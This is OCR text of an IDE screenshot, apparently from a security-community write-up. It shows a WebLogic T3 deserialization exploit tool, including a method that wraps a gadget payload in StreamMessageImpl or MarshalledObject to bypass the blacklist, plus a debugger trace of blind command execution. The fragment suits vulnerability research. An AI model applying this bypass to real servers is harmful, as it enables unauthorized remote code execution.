 .idea
lib
out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
24
25
26 @ public static Object streamMessageImpl(byte[] object) throws Exception {
27
28 StreamMessageImpl streamMessage = new StreamMessageImpl();
29 streamMessage.setDataBuffer(object, object.length);
30 return streamMessage;
31 }
32
33 public static Object selectBypass(Object payload) throws Exception { payload: AnnotationInvocationHandler@550
34
35 if (Main.TYPE.equalsIgnoreCase( anotherString: "marshall")) {
36 payload = marshalledObject(payload);
37 } else if (Main.TYPE.equalsIgnoreCase( anotherString: "streamMessageImpl")) {
38 payload = streamMessageImpl(Serializables.serialize(payload)); payload: AnnotationInvocationHandler@550
39 }
40 return payload;
41 }
42
g: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
selectBypass:38, BypassPayloadSelector (com.supeream.weblogic)
serialData:45, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
payload = {AnnotationInvocationHandler@550}
Main.TYPE = "streamMessageImpl"
先知社区